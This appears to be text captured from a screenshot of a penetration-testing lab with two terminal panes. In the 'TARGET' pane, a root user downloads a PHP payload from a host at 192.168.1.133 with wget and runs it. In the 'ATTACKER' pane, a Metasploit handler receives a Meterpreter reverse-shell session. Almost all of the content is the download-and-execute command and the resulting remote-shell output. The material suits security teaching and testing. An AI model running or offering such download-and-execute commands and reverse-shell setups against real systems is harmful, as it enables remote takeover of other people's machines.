 TARGET
File Edit View Terminal Help
root@bt:~/Desktop# cd /tmp && wget -O bd.php 192.168.1.133/test/mypayload.php.txt && ph
p -f bd.php
--2011-05-27 01:02:13--  http://192.168.1.133/test/mypayload.php.txt
Connecting to 192.168.1.133:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1284 (1.3K) [text/plain]
Saving to: `bd.php'
100%[=============================================>] 1,284       --.-K/s   in 0s
2011-05-27 01:02:13 (254 MB/s) - `bd.php' saved [1284/1284]
#
ATTACKER
File Edit View Terminal Help
<< back | tr
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.133:8080
[*] Starting the payload handler...
[*] Sending stage (31612 bytes) to 192.168.1.133
[*] Meterpreter session 1 opened (192.168.1.133:8080 -> 192.168.1.133:44164) at 2011-05
-27 01:02:13 -0400
meterpreter >